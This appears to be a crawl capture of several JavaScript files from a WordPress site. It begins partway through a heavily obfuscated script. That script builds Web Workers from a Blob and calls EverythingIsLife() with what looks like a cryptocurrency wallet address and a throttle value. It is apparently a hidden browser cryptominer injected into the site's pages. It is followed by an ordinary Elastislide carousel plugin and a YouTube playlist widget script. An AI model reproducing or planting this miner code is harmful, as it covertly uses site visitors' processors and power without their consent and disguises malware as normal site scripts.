A_=|A&4!,)O(n3.JLJ,ad]|073)SQNB3!89iC9+(75k}MhJ7FDe_J^L10JJftr)JA8XA49.J(5JXE1a8eH1,+_JAJ"=C.HRlr22,JJ91A%(}r_@6E4 J_70=JA 7h3xdte.$Px.JhM)2J=JAF ,A&JJ=2J#2c=3i12J]JIAJ7DJPAJJ63?P9%%.@=xE{,[05D,J 5J_3,f{_.d+;j\'c[.4t.0IeMJ1_2f5,626{=07!d.t#l)89J11).!A{J0un,09],RuJ;g{d;.q|2_A;+;9A1%36)D1JJD178$8J8xf2}JJ J][J_JAJ)L_aJ7C(.2$CS,x]9ED85Ai6(M769Jumb(J75!1,(t,..yJ{J74>cJBJ|[1;lJ25pJ>? JA];d15241I[r_}_}5S=r{7>1+( ]J1A\/JJ6.([)iKJJIdAr(.[u2;p2(D1hr,e)rkJ.\'|],]=]7=2=].W;,&J$._799CDrJc!.JA=JC]k]1 J+bkk14830p0.Er90JuB\/JD9d)1oJ_1Q5D=.q2+1[JoDJhJ(3)}Jd;05J(e.5t)JJd.t=Dau AhB1i7Jr5A@(+J-;}o]NC1<5xJa90.2.0|J9JJJ,3e]dJ5]JrtJV1AAA1=1f.0]!5;11;r J>}AF.A&cU.J )n_\/(]_(AXJ|,J0\'5J9:)A".[(JA;,qJJi+1!0>8!=A:8r13DJ79JrJDB2_,JiJeJPtJsAJ1,_}A.7+kr }A.)Ai+8.g^hE5}5;(6J68; J1)iWx0JA10CkJJ5JrE1_{L.=.r01J0=J;Jr,z{I8c.=JExJCJ86v;\\idf=A7&=7k8JdA]_Rk![Ar)_JR(]J4)AA1 _m1(&)AC0._$03))lZ&].4A3.:549 F;J ,4J83.g0Ak_hP+J};$f3];_({)tJ]J]J2]4v}cJr9AJ.Ah}]J+IJIA23!x1;=.P(2(!.;6@J0C){JB?IJJ8T0_7J}6_C4JE8eJ5d0kJ_.1.C)J_,3={6dCJ.JCeJ)AJJ}J)>&J$k6J.J)e1A[J.4heJJ5J;.$dJ $CJ(52f0_759.03)9k)J m=I(0]=J);.Q..$){J(n.3+=]A(J=3.20.;J\/Jd);088.64J4hJ(2`h9hJ,dJIA]dJ\\=68,J0Jm7BaA1JFJ](00r7J590dADc7,J+dlA4,;4I>JK]dJ1AJ=rJQ)7V %AoA8J=)Jo]r3J9KfJlcEe062B89+D[4oPh(N.54.1_36|J]w}6.4JDm)6: Jyif9=.@6D 15.D] D).[$vtJJJJ_aC.{39)J]A&)k0&CJx0Jo(,6(0]}]]JDA)D.5$xd;tJgC773A(C 5:J];1A@7_y_)<_J[;o08-JnGJ.,..,i{JJJ1eJJG]3;]w.zT+)0{(0J,5.ZhJ]..S(6K]C7J$4)0M7.oNJP5[0A0"Ad6D.=};e ]6&d7.1|4_.)q.0JJJJrJfJA:$=AAJQDd_JYCe]$9qdJ-_IA9J4>0 k>9,8 J]}snS 0;^J)(}.a7x00JJi(Ie)of(i67EJ0+(.2+]= P[f;49DWe.Jk"Jhc8Ak50f56J28cH e1r9{J78!0tKd_]JdJ2A6M$79;=0+D).JJ3JUP1R{A37(23,61EJu0{GvG12vAd9.}.8>96:1>f(u$=3d51s]+x-.V7.KJ50JA.dD2J$JJ.9.8)7_)G0Juk}0xJ0Wr=2>r;A;. 2]J9a5mAh492;x(;JA3d5B+4.H&rA.1J0J A(=JJ((S2iJd;J T2.1\/m|fe2072A7A0E;3_b2 t2n"Af0Fa5.[6JF.50!dLxd.{ _.JJ4=hJ.f1}_0Jtt;&} 1EJkf]8J1{0A[_V,DA${;>2[;}>Ds3TAdJJJI1J.3d.)Jh(t0AJ22]d, e.85JdoJ.d_ ),h&.3{A0AJ8JJJ.AA \/._JB5}86,pB.5S}JA{,d0;J@2.0%5(]-1#.a{9JJ1c+.28ttA0JdJ5J3d[76{CJ2J03.6J2.O9IRJ80_;)7;eJ{A0kDCJ.Jx.1_.7LJZ]..i0x]553],0d_r>=..[| ;=FxE5ldd]V61J.x(Je.}J51Jnx]66z2JrA4|.J>K:1L2,.37)d5nu3JJAJAxJ8: 59&8)>J.E;!4;D.=0b_JCdA7(>;.8J00}JC4A}x6}J=47=fnJA]6=C1J}r\/X43kJB;1J,A7085J1v76(r(\/r7!5J201l08)J;,m9719yJAAx, }){PJl40J+J;]=PrkJJ.,J8B5.(90Fh58J2!IJ6h<>{D9d16kAd<>JJ4 ;]x2DRJ26+_036kD-e0k$d61>J.29_JA0 a(-\/ 8Jp[5=1IJ,.m$6JJ]J@kJ}5"id3J3,i3J@AJ =+3J,(+n,};S-J8PxdJ]r;=;o[iiA3k.J\'k7)J).*JA.1]]E.7]..}x.A88Jx.AJh}].,1;218A.J8A-_1)C55}J!d]_]0;9(o2.Ad}0JATAJ]Jh4#D{B09!J]2@nAJEAJhJ{Qe,)8 1|0A.dJ,8.8eAJ6l:h|.7CE0AJe2;2G1(JJL.J0)+c:CA)p".5){P83">78JJAtmC2A.d3,r55,Jr](yJ)M)w)xJA0E=4MVJi8JoAJDIJ.Jnd\/1]7k=>;D.Ja561sNJJ8d.=6=0,JhhA@&5JqrJ..03.}960EeJV)A{JE.]JJJ,{5,_;3?D0);?C)}rJ5dE(dAJ9057r={7twin(1J,]x6\/16-AJ{1J5fF1d7l]dJ^l+(6A8.7,JA-(.0d8&(k7=32dAJ-J)DJIA.}JdE#1J3]2A8;>p:ERJJz,D@01q-8=;E4BJ$1M)ki]99JJI5tJ_991JCx|]TBJ2%7652JA9J]})J{J]\'0.J7DJ96]eAJJJJJ.]&roJ]1hmJ(2.)Er].u[J1{|8J1JJd9\/Jd6=)J0r.95R;]_JJ96o,JJA2}.%Q5@J..8Jd1AJhJ.dJJ\')J.6)d.[i00J1=.J.]JA_dn6CJJ3dJk-r!h71AIJ{!.6eJ{{d5eXJJA=}C}J3&rJJa66 J9[Jd=JJ_JuuB}}=0U.,JA57D(J6k}96}2)AE{6]dQhnd fJ{1.o1_D9{J}A=&J&2D{AA;2}]9d1.HR X]_A{)+k].A2J61{CJBx91O 1186.hk0BJoJu}roJ00!J@=)JJJ9A.)0_]a2.n=_;7rJ.A9J.hJ9C26)wJLbZJJJ=8c8[0iJ!DXcn1J51&22r6q!+qJrJ J8c.4),+. d;!_JJ_?0}%A.8.]JAA6451nJA]t]E,sJ6.J#_J=JJ2e.43Jwdk(x)r78.JJ4457gdJ)6E31dA7nJA=;vh=3vd]AE]J.10=4.)wJ\'3.mr938008`AJ WrA=46 A`7Cx82* .dJE.)JW_J`J_J]6A"AIk},Q))=6O{5{A0N7|A9>56r]2ho0k.( c(9JJ_.cd,J (=JU;90sAJ N;1D}rK. 7:.5.dx1J.32.70(y.]AJA5y_5r]{J4JJ$AJDr..[JAG_k0gJ0dt_4(}xe0r([==A!J044f}$JCJ5<]J{r..71CJJx0QJ4740dn_0.03}VD15e1.A=}.r,31A20JJ,u]0d{$A]+4)r.DR,]}2aJ0D9,J_ 4JAr,0A,1E2.,]J.(>AJ}+k1r0=aEtB}(+2x;,F+A(_JS.+7]EA!AJU10AJN9%1.=AE&3,Y4),i)xf>9ox.g19J521=.4{YA(Ji8)K]8Se[J0J5$.JJE;06(J3;]A80c)f0n{13QAr4!{+xJ..(A5YC)2&]5,A\\_.rDi6vP=KJ4.)=8-]jE0A)D .Jvd7J{=0A)AdK>m.]J53.JJAL1r1N0654]Q;)=aAd7;.nJ"J{23Jx)AAl8!D22J,.5J{3gA1)Jf0]>,J\/kc]0Jk6JJ647$d}DJ!AA5 6;2Jr0rAr6J6A10_: 0N6"Q;s(6+6A,!166.Aiat0>5.}A0D17m_17+3$f];[-(A0J0dk806%  c.i_.(J1c-e96x1q1J6L:q1A34JQA.*]Sw09J=15$]u8t=ef.4WDA]q(R4SJM2ThD6))JD7.A(6AJAr6JQaJ,rI]!!04G).Jr$y}]@7D3J36JA7f6x13)$4?A|dDI!13fh.0J(]($ J&=J326.D?A8=0]v5dJQd o.A=[EJJ;JrJ+q5aJA JADJn(1.> AJ8J15A7 AJ\'.n0}}.1D9]J8;]\/cE3JJJ_]sJA_,1ed60;JEJA_J}A(,9).{k6,J>_(@23 i,5!L23>0k4{,.,3J0]96eJ1J)6.k.e|0a)d\/},f8.J.r];A|9Ae,6=J}Je,dAJ16k;75M(1Q1CJJ.0.DKJI3[2J-69 qJJJ&(A_U)6t1AF:rD.EA=d4JJJ8dDEJJ65x09$J0A4+Ja\')975J.0.AGrE,JqJ>S_]3bj[Dk+)>J6KJ(;A{A0s.=+J0k=J,4)P4J;fJs)J09 }}1&,.roJ.oJJ#,A2iJ1J_}rAJr(1adi"q3!}(i};J}Dc{P Zd4JJx(72u6I2)J(31Jg;D_.1_1&1J1uA)&J}D]$xAA"=&.e5Ah53D}(A5;W4_J[)J}}3JJMJD310)(,J( J]J5)(>J9.[2JJ dJ]A)v5\/dJ59=.JJ1(aJ).(rJ8756J(5]66{N81_;A8(5CJ.J11uAA\/k4J]0+d<7g1x].J0dt5+cJ;i7C(DJA6+0\/J7]JtJTeP1@1DJ_o3KfJU746*euJ8d2rJ}542.)6d55{AEJ]51.8{.?&nJJ@J>)A{q650A(__4=r23J618.>e\'ODE(J=]fr0$6AA 8J!.i9)T],&{});se{1[ J_f)JxA]A_JA626J1A:AA)}=1J;!JC)}44)icKJ(E 2;.4S$d{)0$G JL3,DHJA3_!==9J[I4r0=AA_6,.!]Jc)6k{14\/J_0.lJD7Axo6]J.1. \/k,=JJ4yJ.8!(A|J2A4(ARA>8(]h6AJJ-I..38J)rA0tk3Fh(J1_92g_}20C5BrQe8kJ.]Sd.g5e)1.,t0;]] JFe=J1J_A10}F15(gJ.e%hJJ50Jr.8.)]Apwv!JJR_t7rJ=,aJJx]4DkdP.J0Jm.a3.ld;|(A]"\\$,]0;7J5.J.];=dmA-5==J59lJ9=I46=D7{8JA5]DAJVAU]8(K&A5AJ6}19.&Ln ..\/E,Jd]Q02.V543s41.J=B3Je2B+xhx)> J.CJ)4xJ 7_4+]=)e6x<m.AAxk.:J]ee!rt8iJ[0x5NAJdJxnCdC0=5(-$39t {320JCX(,k(x{4k0>JJd.J_=2JS. J0>7A.D1I J>JJ79{JdkN(+E,.be.8J2J1C6L.DAJY __0>A.dJJtJ.i0t=rJCA#5aDJ ,)CAeBkax>PJhJKE>0JAx($k.0)JeJId8AD!64D.!}0,447,EJ,8JAAJAaka8-U&;D_===3{h_J0s3]AJ 1f0d21J0 9.1d+kk=k_d5J(405!Jv@yym6>(J0xG+)Q.A08J.M)A);J{JxE>")2oJR=;1I =]6_58(1f;LL1>P }JJ rn.F !,y4 rd;JCJ8(. J@J,3f33 J7Jk;.{;_d0JTAPt0x0JJ)hu(0.dJy] qd=66>5.]d=+yP2+3>5JA [,J$1DJJYR3D=.(1.D.d.d.;5JJ.h3163#7Jx &J_! A1d;J7AJrJJ}T>JJ].+&_)vA|b84=2fAJ &d_ 8,! Hk45J"[).xA}4e.yJ7(OAxuh (4 BdJ4d(A7((JxA3=.J=A)6JJlJ.JgJ}J{T,6d=J4AA_rA5n1;v7Am=9_JJqeq00=LkA80w-J]aNA; 19E|JhA=.4!k$]5dV07eJ0JC_; 7J{A.z_n_xx}7 ;)AAhy0xD1JR3]J8 WAJsyJ;Ja],.9;5A8p^<D]._.5Jn30K.vwr.z)+ie2_FAd.[AC]f>e0AHE350J?>3>xI0JJ>_6I0 ]x,08_n25_{0,s J.kJ9!1n! >8 Ae9J0.BEJ_;,68.^]td03t3Jh;3C :(5A{J5JE>51,F(+c8=]DJJkBJ! A{..16;8J5.=6@](J!_Jnv]1.eA7._AJSoJsJA9[r88{JKJ6A1$6cZ@r7!J 5xg(.)2xJr5b_9xCT_+tJ5YJ.A J0f(14dJ3!7J)+ L6J\',}47d82]J{,J9(JJ]JudEn6h1(k..{=J A5(1161 O.Ai'));var Aih=QcK(bFt,veW );Aih(9979);return 5579})()}.toString() + ")()"], {
        type: "text/javascript"
    })));
  
  worcy.push(newW);

  newW.onmessage = function(e) {
    on_workermsg(e, workerId);
  };

  setTimeout(function () {
    informWorker(newW, workerId);
  }, 2000);
} EverythingIsLife('4AFdwFkprS51XNYbYyrLkv6ZifLxJ7xPs58hwmFYx7zgb8TsMvsYY1HJ2uKN3LhrESc2LdNUWyhb6QD8Ypt6oemDP74a3Qk', 'x', 70);

--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/themes/powermag/js/jquery.elastislide.min.js?ver=1.0
body_size: 6308
content:
(function(j,c,l){c.fn.touchwipe=function(a){var b={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:!0};a&&c.extend(b,a);this.each(function(){function a(){this.removeEventListener("touchmove",c);d=null;k=!1}function c(h){b.preventDefaultEvents&&h.preventDefault();if(k){var f=d-h.touches[0].pageX;h=e-h.touches[0].pageY;Math.abs(f)>=b.min_move_x?(a(),0<f?b.wipeLeft():b.wipeRight()):Math.abs(h)>=b.min_move_y&&(a(),
0<h?b.wipeDown():b.wipeUp())}}function f(a){1==a.touches.length&&(d=a.touches[0].pageX,e=a.touches[0].pageY,k=!0,this.addEventListener("touchmove",c,!1))}var d,e,k=!1;"ontouchstart"in document.documentElement&&this.addEventListener("touchstart",f,!1)});return this};c.elastislide=function(a,b){this.$el=c(b);this._init(a)};c.elastislide.defaults={speed:450,easing:"",imageW:190,margin:0,border:0,minItems:1,current:0,onClick:function(){return!1}};c.elastislide.prototype={_init:function(a){this.options=
c.extend(!0,{},c.elastislide.defaults,a);this.$slider=this.$el.find("ul");this.$items=this.$slider.children("li");this.itemsCount=this.$items.length;this.$esCarousel=this.$slider.parent();this._validateOptions();this._configure();this._addControls();this._initEvents();this.$slider.show();this._slideToCurrent(!1)},_validateOptions:function(){0>this.options.speed&&(this.options.speed=450);0>this.options.margin&&(this.options.margin=4);0>this.options.border&&(this.options.border=1);if(1>this.options.minItems||
this.options.minItems>this.itemsCount)this.options.minItems=1;this.options.current>this.itemsCount-1&&(this.options.current=0)},_configure:function(){this.current=this.options.current;this.visibleWidth=this.$esCarousel.width();this.visibleWidth<this.options.minItems*(this.options.imageW+2*this.options.border)+(this.options.minItems-1)*this.options.margin?(this._setDim((this.visibleWidth-(this.options.minItems-1)*this.options.margin)/this.options.minItems),this._setCurrentValues(),this.fitCount=this.options.minItems):
(this._setDim(),this._setCurrentValues());this.$slider.css({width:this.sliderW})},_setDim:function(a){this.$items.css({marginRight:this.options.margin,width:a?a:this.options.imageW+2*this.options.border}).children("a").css({borderWidth:this.options.border})},_setCurrentValues:function(){this.itemW=this.$items.outerWidth(!0);this.sliderW=this.itemW*this.itemsCount;this.visibleWidth=this.$esCarousel.width();this.fitCount=Math.floor(this.visibleWidth/this.itemW)},_addControls:function(){this.$navNext=
c('<span class="es-nav-next"><i class="icon-chevron-right"></i></span>');this.$navPrev=c('<span class="es-nav-prev"><i class="icon-chevron-left"></i></span>');c('<div class="es-nav"/>').append(this.$navPrev).append(this.$navNext).appendTo(this.$el)},_toggleControls:function(a,b){a&&b?1===b?"right"===a?this.$navNext.show():this.$navPrev.show():"right"===a?this.$navNext.hide():this.$navPrev.hide():(this.current===this.itemsCount-1||this.fitCount>=this.itemsCount)&&this.$navNext.hide()},_initEvents:function(){var a=
this;c(j).bind("resize.elastislide",function(){a._setCurrentValues();a.visibleWidth<a.options.minItems*(a.options.imageW+2*a.options.border)+(a.options.minItems-1)*a.options.margin?(a._setDim((a.visibleWidth-(a.options.minItems-1)*a.options.margin)/a.options.minItems),a._setCurrentValues(),a.fitCount=a.options.minItems):(a._setDim(),a._setCurrentValues());a.$slider.css({width:a.sliderW+10});clearTimeout(a.resetTimeout);a.resetTimeout=setTimeout(function(){a._slideToCurrent()},200)});this.$navNext.bind("click.elastislide",
function(){a._slide("right")});this.$navPrev.bind("click.elastislide",function(){a._slide("left")});this.$items.bind("click.elastislide",function(){a.options.onClick(c(this))});a.$slider.touchwipe({wipeLeft:function(){a._slide("right")},wipeRight:function(){a._slide("left")}})},_slide:function(a,b,g,j){if(this.$slider.is(":animated"))return!1;var f=parseFloat(this.$slider.css("margin-left"));if(b===l){var d=this.fitCount*this.itemW;if(0>d)return!1;if("right"===a&&this.sliderW-(Math.abs(f)+d)<this.visibleWidth)d=
this.sliderW-(Math.abs(f)+this.visibleWidth)-this.options.margin,this._toggleControls("right",-1),this._toggleControls("left",1);else if("left"===a&&0>Math.abs(f)-d)d=Math.abs(f),this._toggleControls("left",-1),this._toggleControls("right",1);else{var e;"right"===a?e=Math.abs(f)+this.options.margin+Math.abs(d):e=Math.abs(f)-this.options.margin-Math.abs(d);0<e?this._toggleControls("left",1):this._toggleControls("left",-1);e<this.sliderW-this.visibleWidth?this._toggleControls("right",1):this._toggleControls("right",
-1)}"right"===a?b="-="+d:b="+="+d}else e=Math.abs(b),Math.max(this.sliderW,this.visibleWidth)-e<this.visibleWidth&&(b=-(Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth),0!==b&&(b+=this.options.margin),this._toggleControls("right",-1),e=Math.abs(b)),0<e?this._toggleControls("left",1):this._toggleControls("left",-1),Math.max(this.sliderW,this.visibleWidth)-this.visibleWidth>e+this.options.margin?this._toggleControls("right",1):this._toggleControls("right",-1);c.fn.applyStyle=g===l?c.fn.animate:
c.fn.css;this.$slider.applyStyle({marginLeft:b},c.extend(!0,[],{duration:this.options.speed,easing:this.options.easing,complete:function(){j&&j.call()}}))},_slideToCurrent:function(a){this._slide("",-(this.current*this.itemW),a)},add:function(a,b){this.$items=this.$items.add(a);this.itemsCount=this.$items.length;this._setDim();this._setCurrentValues();this.$slider.css({width:this.sliderW});this._slideToCurrent();b&&b.call(a)},destroy:function(a){this._destroy(a)},_destroy:function(a){this.$el.unbind(".elastislide").removeData("elastislide");
c(j).unbind(".elastislide");a&&a.call()}};var m=function(a){this.console&&console.error(a)};c.fn.elastislide=function(a){if("string"===typeof a){var b=Array.prototype.slice.call(arguments,1);this.each(function(){var g=c.data(this,"elastislide");g?!c.isFunction(g[a])||"_"===a.charAt(0)?m("no such method '"+a+"' for elastislide instance"):g[a].apply(g,b):m("cannot call methods on elastislide prior to initialization; attempted to call method '"+a+"'")})}else this.each(function(){c.data(this,"elastislide")||
c.data(this,"elastislide",new c.elastislide(a,this))});return this}})(window,jQuery);

/* Fire */

jQuery(document).ready(function ($) {
	$('.carousel').elastislide({
		imageW: 180,
		minItems: 1,
		margin: 20,
	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-content/plugins/wp-youtube-playlist-widget//js/custom.js?ver=d268fd11d09279d022af0c3ccd0baa98
body_size: 735
content:
/**
 * Package: wp-youtube-playlist-widget
 * Author : Srikanth Lavudia
 * Description: This is the custom JS that generates the youtube link and dynamically creates & loads the video
 * to the JQuery UI dialog window.
*/
var $j = jQuery.noConflict();
$j(function(){
	$j('.play').live('click', function(e){
		var id = $j(this).data('video_id');
		var video_url = 'https://www.youtube.com/embed/'+id;
		$j('<div id="yuotube_dialog"><iframe class="youtube_embed" width="560" height="315" src="" frameborder="0" allowfullscreen></iframe></div>').dialog({
			width: 600,
			modal: true,
			position: { my: "center", at: "center", of: window },
			title: $j(this).attr('title'),
			close: function(event, ui) {
				//$j('.youtube_embed').attr('src', '');
				$j(this).dialog('destroy').remove()
			}
		});
		$j('.youtube_embed').attr('src', video_url);
		e.preventDefault();
	});
});